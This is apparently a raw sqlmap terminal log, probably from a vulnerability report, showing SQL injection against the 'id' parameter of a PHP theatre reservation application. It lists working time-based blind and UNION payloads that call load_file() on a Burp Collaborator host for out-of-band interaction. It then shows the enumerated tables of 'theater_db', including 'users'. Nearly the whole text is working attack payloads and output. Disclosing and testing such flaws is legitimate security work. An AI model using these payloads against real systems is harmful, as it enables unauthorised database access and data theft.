 d4rkp0w4r@d4rkp0w4r: /mnt/c,
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=reserve&id=(select load_file('\\\\oumvuo0qifuf18d8xd3vrtn81z7svqjhl5cs3gs.burpcollaborator.net\\bxr')) AND (SELECT 5224 FROM (SELECT(SLEEP
(5)))WyUK)-- wZxu
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: page=reserve&id=(select load_file('\\\\oumvuo0qifuf18d8xd3vrtn81z7svqjhl5cs3gs.burpcollaborator.net\\bxr')) UNION ALL SELECT NULL,NULL,CONCAT(0
x7170716b71,0x5a656a484c5944564d5150526e694d79545652555255556c756e65544e6f65527777757452766a57,0x717a787071),NULL,NULL,NULL,NULL,NULL-- -
---
[22:25:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.12, Apache 2.4.51
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:25:17] [INFO] fetching tables for database: 'theater_db'
[22:25:17] [INFO] resumed: 'books'
[22:25:17] [INFO] resumed: 'movies'
[22:25:17] [INFO] resumed: 'theater'
[22:25:17] [INFO] resumed: 'theater_settings'
[22:25:17] [INFO] resumed: 'users'
Database: theater_db
[5 tables]
+------------------+
| books            |
| movies           |
| theater          |
| theater_settings |
| users            |
+------------------+
[22:25:17] [INFO] fetched data logged to text files under '/home/d4rkp0w4r/.local/share/sqlmap/output/192.168.1.101'
[22:25:17] [WARNING] your sqlmap version is outdated
[*] ending @ 22:25:17 /2022-03-25/
d4rkp0w4r@d4rkp0w4r:/mnt/c/Users/jacks/sqlmap$